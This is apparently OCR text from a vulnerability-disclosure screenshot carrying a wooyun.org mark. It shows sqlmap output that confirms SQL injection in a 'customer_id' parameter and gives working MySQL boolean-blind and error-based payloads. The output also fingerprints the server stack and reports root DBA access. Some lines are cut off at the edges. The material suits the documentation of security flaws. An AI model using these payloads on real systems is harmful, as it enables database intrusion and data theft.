 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:55:51
[20:55:52] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[20:55:52] [INFO] resuming back-end DBMS 'mysql'
[20:55:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
48
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-8807 OR (2334=2334)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-4153 OR (SELECT 2117 FROM(SELECT COUNT(*),CONCAT(0x71
b6a6a71,(SELECT (CASE WHEN (2117=2117) THEN 1 ELSE 0 END)),0x71626a7071,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:55:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:55:52] [INFO] testing if current user is DBA
[20:55:52] [INFO] fetching current user
[20:55:53] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org